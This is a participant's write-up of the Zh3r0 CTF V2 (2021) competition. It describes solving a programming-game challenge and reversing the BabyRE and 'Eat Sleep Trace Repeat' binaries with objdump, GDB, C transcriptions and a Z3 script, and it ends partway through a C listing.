日本語版:Zh3r0 CTF V2 (2021) Writeup - Qiita
About
I participated in Zh3r0 CTF V2 (June 4, 2021 19:30 - June 6, 2021 19:30 (JST:UTC+9)) (CTFtime.org) as an one-person team.

I earned 4678 points and ranked 19th among 509 teams that earned positive points.
Here are challenges I solved and the time I solved them at:
| Challenge | Category | Value | Time (JST:UTC+9) |
|---|---|---|---|

| A Small Maniac's game | Miscellaneous | 100 | 6/4 21:36:01 |
| chaos | Cryptography | 136 | 6/5 01:28:00 |
| b00tleg | Cryptography | 775 | 6/5 04:40:05 |
| Sanity | Miscellaneous | 1 | 6/5 05:02:58 |
| 1n_jection | Cryptography | 304 | 6/5 05:26:31 |
| Eat Sleep Trace Repeat | Reverse Engineering | 365 | 6/5 06:15:47 |
| sparta | Web | 100 | 6/5 07:41:18 |
| Twist and Shout | Cryptography | 718 | 6/5 08:56:09 |
| Real Mersenne | Cryptography | 949 | 6/5 11:35:43 |
| import numpy as MT | Cryptography | 930 | 6/6 02:02:43 |
| alice_bob_dave | Cryptography | 100 | 6/6 02:52:29 |
| bxxs | Web | 100 | 6/6 03:45:09 |
| BabyRE | Reverse Engineering | 100 | 6/6 05:38:22 |
survey (a challenge I couldn't solve)
The challenge "survey" was a common chellange in which a link to a Google Form page is given and
a string that looks like the flag is shown after sending my response to the questionnaire.
However, the time limit for this challenge looked very short.
The first blood reported on Discord was 9 minutes before end of the competition, so it looked like published about 10 minutes before end of the competition.
I unfortunately asked to take a bath on that day, and the competition had already ended when I saw the challenge.
The string displayed, which looked like the flag:
zh3r0{खेलने के लिए धन्यवाद}
Seeing the result of Google translation, it seems standing for "thanks for playing".
Challenges I solved
Miscellaneous
Sanity
An invitation URL for Discord was on the challenge description, so I went there.
Then I asked to enter a string on a image by a Discord bot, so I entered that.
I searched for the flag, and found that written as the topic of #general channel.
zh3r0{pepega_welcomes_you}



A Small Maniac's game
An URL for a game was given.
In the game, I was asked to write a program to control the character and navigate that to the ladder.
I got the flag by solving the provided 13 levels and pressing "Submit All Solution" button.
Instructions available
The memory has address 0 to 7.
To access the memory, we should write [address] like [0].
We also can specify the address to access by values in the memory like [[0]].
-
MOVE distance direction- Move the character. direction should be
0to move the character down (up when distance is negative) and1to move the character right (left when distance is negative).
- Move the character. direction should be
-
READ memory- Store the number on which the character is to memory.
-
UNLOCK value- Open a door next to the character using the value as key. The execution terminates when wrong key is used.
-
ADD memory value1 value2- Store the sum of value1 and value2 to memory.
-
SUB memory value1 value2- Store the value value1 minus value2 to memory.
-
MUL memory value1 value2- Store the product of value1 and value2 to memory.
-
JMP value- Execute from the line value.
-
JMPZ value1 value2- Execute from the line value1 if value2 is zero.
-
JMPN value1 value2- Execute from the line value1 if value2 is negative.
-
CMP memory value1 value2- Store the comparison result to memory. The comparison result is 1 when value1 > value2, 0 when value1 = value2, and -1 if value1 < value2.
The levels
level 0
Learn how to use MOVE instruction.
level 1
Practice how to use MOVE instruction.
level 2
Learn how to use READ and UNLOCK instructions.

level 3
Learn how to use ADD, SUB, and MUL instructions.

level 4
Practice how to use JMP instruction.
level 5
Decide the route to go according to the value.
level 6
Learn how to use JMPZ and JMPN instructions.

level 7
Calculate the value of the expression. The value written in left is a, up is b, and right is c.
(This relations of positions and variables are given)


level 8
Calculate the quotient by dividing the value in left by the value in right.
It is unknown what to do when the values are not divisible.
Specifically, I used the following algorithm. The quotient is initialized to zero in the beginning.
- Read the dividend and the divisor.
- Subtract the divisor from the dividend.
- Output the quotient and stop when the result of subtraction is negative.
- Add one to the quotient.
- Go back to 2.

level 9
Calculate the value of the expression written using the value written as x (with subroutines).
I used the address 6 as where to return.
Reading of the value, calculation, unlocking and moving are done in line 6 to line 13.

level 10
Learn that the address to access can be specified using values in the memory.
level 11
Learn that the address 7 has the number of squares moved.

level 12
Perform a primarity test.
- line 3 to 5 : Judge values less than 2 as "not prime".
- line 6 to 15 : Perform a primarity test by trial division.
- line 8 to 10 : Judge as "prime" when the divisor exceeds the number to judge.
- line 11 to 15 : Perform a division.
- line 13 : Proceed to the next divisor when the result of subtraction of the divisor becomes negative (not divisible).
- line 14 : Judge as "not prime" when the result of subtraction of the divisor becomes zero (divisible).
flag
zh3r0{s0m3t1m3s_4SM_c4N_g1b_bUrn5}
Binary Exploitation
Unfortunately I could solve no problems in this category.
Reverse Engineering
BabyRE
An ELF file was given.
When I ran that on CS50 IDE, I was asked to enter a password in a GUI on the terminal.
It showed "INCORRECT PASSWORD" when I entered some random password and hit the Enter key as a test.
I disassembled the ELF file via objdump in TDM-GCC and examined that with seeing the relations between the addresses and the strings.
As a result, I found that "CORRECT PASSWORD" is shown around the address 0x164e and "INCORRECT PASSWORD" is shown around the address 0x168e.
The dump of that part
1645: 44 89 e2 mov %r12d,%edx
1648: 44 89 ee mov %r13d,%esi
164b: 48 89 ef mov %rbp,%rdi
164e: 48 8d 0d af 09 00 00 lea 0x9af(%rip),%rcx # 2004 <usleep@plt+0xc54>
1655: 31 c0 xor %eax,%eax
1657: e8 54 fc ff ff callq 12b0 <mvwprintw@plt>
165c: 31 d2 xor %edx,%edx
165e: be 00 01 00 00 mov $0x100,%esi
1663: 48 83 c4 08 add $0x8,%rsp
1667: 48 89 ef mov %rbp,%rdi
166a: 5b pop %rbx
166b: 5d pop %rbp
166c: 41 5c pop %r12
166e: 41 5d pop %r13
1670: e9 1b fd ff ff jmpq 1390 <wattr_off@plt>
1675: 0f 1f 00 nopl (%rax)
1678: be 00 04 00 00 mov $0x400,%esi
167d: 48 89 ef mov %rbp,%rdi
1680: e8 6b fc ff ff callq 12f0 <wattr_on@plt>
1685: 44 89 e2 mov %r12d,%edx
1688: 44 89 ee mov %r13d,%esi
168b: 48 89 ef mov %rbp,%rdi
168e: 48 8d 0d 82 09 00 00 lea 0x982(%rip),%rcx # 2017 <usleep@plt+0xc67>
1695: 31 c0 xor %eax,%eax
1697: e8 14 fc ff ff callq 12b0 <mvwprintw@plt>
I also found that, on the address 0x162c, it calls the function on the address 0x1560 and jump to the address 0x1678, which goes to the address 0x168e, when the return value is not zero.
The function on the address 0x1560 was doing this:
- Check if the length given as the first argument i 0x20 via
strlenfunction. - Divide the input data into 8-byte blocks and process that using the function on the address 0x14d0.
- Check if the results of processing are expected via
memcmpfunction.
This is the function on the address 0x14d0:
The dump of the function
14d0: f3 0f 1e fa endbr64
14d4: 48 83 ec 18 sub $0x18,%rsp
14d8: 45 31 d2 xor %r10d,%r10d
14db: 31 f6 xor %esi,%esi
14dd: 64 48 8b 04 25 28 00 mov %fs:0x28,%rax
14e4: 00 00
14e6: 48 89 44 24 08 mov %rax,0x8(%rsp)
14eb: 31 c0 xor %eax,%eax
14ed: 48 c7 04 24 00 00 00 movq $0x0,(%rsp)
14f4: 00
14f5: 49 89 e3 mov %rsp,%r11
14f8: 4c 8d 4c 24 08 lea 0x8(%rsp),%r9
14fd: 0f 1f 00 nopl (%rax)
1500: 46 0f b6 04 17 movzbl (%rdi,%r10,1),%r8d
1505: 44 89 d1 mov %r10d,%ecx
1508: 4c 89 d8 mov %r11,%rax
150b: eb 06 jmp 1513 <usleep@plt+0x163>
150d: 0f 1f 00 nopl (%rax)
1510: 0f b6 30 movzbl (%rax),%esi
1513: 44 89 c2 mov %r8d,%edx
1516: 48 83 c0 01 add $0x1,%rax
151a: 41 d0 e8 shr %r8b
151d: 83 e2 01 and $0x1,%edx
1520: d3 e2 shl %cl,%edx
1522: 09 f2 or %esi,%edx
1524: 88 50 ff mov %dl,-0x1(%rax)
1527: 49 39 c1 cmp %rax,%r9
152a: 75 e4 jne 1510 <usleep@plt+0x160>
152c: 49 83 c2 01 add $0x1,%r10
1530: 49 83 fa 08 cmp $0x8,%r10
1534: 74 0a je 1540 <usleep@plt+0x190>
1536: 0f b6 34 24 movzbl (%rsp),%esi
153a: eb c4 jmp 1500 <usleep@plt+0x150>
153c: 0f 1f 40 00 nopl 0x0(%rax)
1540: 48 8b 7c 24 08 mov 0x8(%rsp),%rdi
1545: 64 48 33 3c 25 28 00 xor %fs:0x28,%rdi
154c: 00 00
154e: 48 8b 04 24 mov (%rsp),%rax
1552: 75 05 jne 1559 <usleep@plt+0x1a9>
1554: 48 83 c4 18 add $0x18,%rsp
1558: c3 retq
1559: e8 22 fd ff ff callq 1280 <__stack_chk_fail@plt>
Expressing in C, it looked like a process like this:
Transcription 1
uint64_t func_14d0(char* rdi) {
uint32_t r10d = 0;
uint32_t esi = 0;
uint64_t mem_rsp = 0;
uint64_t rsp = (uint64_t)&mem_rsp;
/* 14f5 */
uint64_t r11 = rsp;
uint64_t r9 = rsp + 8;
do {
uint32_t r8d = (uint8_t)rdi[r10];
/* 1505 */
uint32_t ecx = r10d;
uint64_t rax = r11;
do {
/* 1513 */
uint32_t edx = r8d;
rax += 1;
r8d = (r8d & 0xffffff00) | ((r8d & 0xff) >> 1);
edx &= 1;
edx <<= ecx;
edx |= esi;
*(uint8_t)(rax - 1) = edx;
/* 1527 */
} while (r9 != rax && (esi = *(uint8_t)rax, 1));
/* 152c */
r10 += 1;
} while (r10 != 0x8 && (esi = *(uint8_t)rsp, 1));
return mem_rsp;
}
Making it more readable, it looked like a process like this:
Transcription 2
uint64_t func_14d0(char* rdi) {
int i, j;
union {
uint8_t a[8];
uint64_t i;
} ret;
ret.i = 0;
for(i = 0; i < 8; i++) {
uint8_t r8 = rdi[i];
for (j = 0; j < 8; j++) {
uint8_t edx = r8;
r8 >>= 1;
ret.a[j] = ((edx & 1) << i) | ret.a[j];
}
}
return ret.i;
}
I could read the arguments passed to the memcmp function and the values stored there by attacking the process corresponding to the ELF file via GDB on CS50 IDE and setting a breakpoint at the address 0x154d (calling the memcmp function).
I compared the lowest 3 digits from the output of where command (on GDB) with the address in dump and searched for some meaningful relations.
As a result, I obtained the address to set the breakpoint by assuming that an address with the lowest digits 3d1 corresponds to the address 0x13d1.
Using the expected values, I used Z3 to retrieve the input corresponding to them.
A program to retrieve the corresponding inputs
import z3
targets = [
0x00ab7ffda3c0ada4, 0x00fdbfda48e2d5e8,
0x0076bf7bc4f240d1, 0x00fd82aeadd50787
]
def solve(target):
s = z3.Solver()
rdi = [z3.BitVec("c" + str(i), 8) for i in range(8)]
ret = [0 for i in range(8)]
for i in range(8):
r8 = rdi[i]
for j in range(8):
edx = r8
r8 = z3.LShR(r8, 1)
ret[j] = ((edx & 1) << i) | ret[j]
for i in range(8):
s.add(ret[i] == ((target >> (8 * i)) & 0xff))
res = s.check()
if res == z3.sat:
m = s.model()
return [m[v].as_long() for v in rdi]
else:
raise Exception(str(res))
ans = ""
for t in targets:
res = solve(t)
print(res)
for c in res:
ans += chr(c)
print(ans)
As a result, the data obtained was the flag.
zh3r0{4_b4byre_w1th0ut_-O3_XDXD}
Eat Sleep Trace Repeat
A text data was given. It looked like a list of instructions executed and their addresses.
I got the following program by sorting the lines in ascending order and removing duplicate lines via Sakura Editor.
The program recovered
0x401000 : call 0x401068
0x401005 : push rbp
0x401006 : mov rbp, rsp
0x401009 : xor rax, rax
0x40100c : xor rdi, rdi
0x40100f : lea rsi, ptr [0x402808]
0x401017 : mov edx, 0x64
0x40101c : syscall
0x40101e : mov rsp, rbp
0x401021 : pop rbp
0x401022 : ret
0x401023 : mov rcx, qword ptr [0x402000]
0x40102b : mov rdx, rcx
0x40102e : shr rdx, 0xc
0x401032 : xor rcx, rdx
0x401035 : mov rdx, rcx
0x401038 : shl rdx, 0x19
0x40103c : xor rcx, rdx
0x40103f : mov rdx, rcx
0x401042 : shr rdx, 0x1b
0x401046 : xor rcx, rdx
0x401049 : mov rax, 0x2545f4914f6cdd1d
0x401053 : mul rcx
0x401056 : mov qword ptr [0x402000], rcx
0x40105e : ret
0x40105f : mov qword ptr [0x402000], rdi
0x401067 : ret
0x401068 : mov eax, 0x1
0x40106d : mov rdi, rax
0x401070 : lea rsi, ptr [0x4028d0]
0x401078 : mov edx, 0x10
0x40107d : syscall
0x40107f : call 0x401005
0x401084 : mov edi, 0x41424344
0x401089 : call 0x40105f
0x40108e : mov ecx, 0x800
0x401093 : xor r15, r15
0x401096 : test rcx, rcx
0x401099 : jz 0x4010b1
0x40109b : push rcx
0x40109c : call 0x401023
0x4010a1 : pop rcx
0x4010a2 : mov byte ptr [r15+0x402008], al
0x4010a9 : inc r15
0x4010ac : dec rcx
0x4010af : jmp 0x401096
0x4010b1 : mov esi, 0x0
0x4010b6 : mov dil, byte ptr [rsi+0x402808]
0x4010bd : call 0x401106
0x4010c2 : cmp rax, 0xffffffffffffffff
0x4010c6 : jz 0x4010fa
0x4010c8 : mov byte ptr [rsi+0x40286c], al
0x4010ce : inc rsi
0x4010d1 : cmp sil, 0x64
0x4010d5 : jnz 0x4010b6
0x4010d7 : mov eax, 0x1
0x4010dc : mov rdi, rax
0x4010df : lea rsi, ptr [0x4028e1]
0x4010e7 : mov edx, 0x10
0x4010ec : syscall
0x4010ee : mov eax, 0x3c
0x4010f3 : mov edi, 0x0
0x4010f8 : syscall
0x401106 : push rbp
0x401107 : mov rbp, rsp
0x40110a : mov rbx, rdi
0x40110d : xor rdx, rdx
0x401110 : mov al, byte ptr [rdx+0x402008]
0x401116 : inc rdx
0x401119 : cmp rdx, 0x7ff
0x401120 : jz 0x401131
0x401122 : cmp al, bl
0x401124 : jnz 0x401110
0x401126 : dec rdx
0x401129 : mov rax, rdx
0x40112c : mov rsp, rbp
0x40112f : pop rbp
0x401130 : ret
I transcripted this to C and the result is:
Transcription 1
# include <inttypes.h>
# include <unistd.h>
uint64_t func_401106(uint64_t rdi);
uint64_t mem_402000;
uint8_t mem_402808[4096];
uint8_t mem_4028d0[4096];
uint8_t mem_402008[4096];
uint8_t mem_40286c[4096];
uint8_t mem_4028e1[4096];
void func_401005(void) {
read(0, mem_402808, 0x64);
}
uint64_t func_401023(void) {
uint64_t rax, rcx, rdx;
rcx = mem_402000;
rdx = rcx;
rdx >>= 0xc;
rcx ^= rdx;
rdx = rcx;
rdx <<= 0x19;
rcx ^= rdx;
rdx = rcx;
rdx >>= 0x1b;
rcx ^= rdx;
rax = rcx * UINT64_C(0x2545f4914f6cdd1d);
mem_402000 = rcx;
return rax;
}
void func_40105f(uint64_t rdi) {
mem_402000 = rdi;
}
void func_401068(void) {
uint64_t rcx, r15, rsi, rax;
syscall(1, mem_4028d0, 0x10);
func_401005();
func_40105f(0x41424344);
rcx = 0x800;
r15 = 0;
label_401096:
if (rcx == 0) goto label_4010b1;
mem_402008[r15] = (uint8_t)func_401023();
r15++;
rcx--;
goto label_401096;
label_4010b1:
rsi = 0x0;
label_0x4010b6:
rax = func_401106(mem_402808[rsi]);
if (rax == UINT64_C(0xffffffffffffffff)) goto label_4010fa;
mem_40286c[rsi] = (uint8_t)rax;
rsi++;
if ((uint8_t)rsi != 0x64) goto label_0x4010b6;
/* 4010d7 */
write(1, mem_4028e1, 0x10);
/* 4010ee */
_exit(0);
label_4010fa:
; /* not shown */
}
